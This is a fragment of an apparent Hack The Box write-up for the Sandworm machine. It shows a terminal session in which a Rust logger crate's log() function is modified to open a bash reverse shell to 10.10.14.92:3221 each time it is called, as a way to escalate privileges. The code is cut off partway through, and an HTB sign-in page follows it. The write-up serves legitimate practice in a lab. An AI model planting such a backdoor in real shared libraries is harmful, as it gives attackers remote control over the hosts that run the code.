 silentobserver@sandworm:/opt/crates/logger/src$ nano lib.rs
silentobserver@sandworm:/opt/crates/logger/src$ cat lib.rs
extern crate chrono;

use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
use std::process::Command;

pub fn log(user: &str, query: &str, justification: &str) {
    let command = "bash -i >& /dev/tcp/10.10.14.92/3221 0>&1";
    let output = Command::new("bash")
        .arg("-c")
        .arg(command)
        .output()
        .expect("not work");

    if output.status.success() {
        let stdout = String::from_utf8_lossy(&output.stdout);
        let stderr = String::from_utf8_lossy(&output.stderr);
        println!("standar output: {}", stdout);
        println!("error output: {}", stderr);
    } else {
        let stderr = String::from_utf8_lossy(&output.stderr);
        eprintln!("Error: {}", stderr);
    }
    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);
HACKTHEBOX
Sign in to your account
EMAIL
PASSWORD
Stay signed in for a month
Forgot your password?
Don't have an account?
JOIN NOW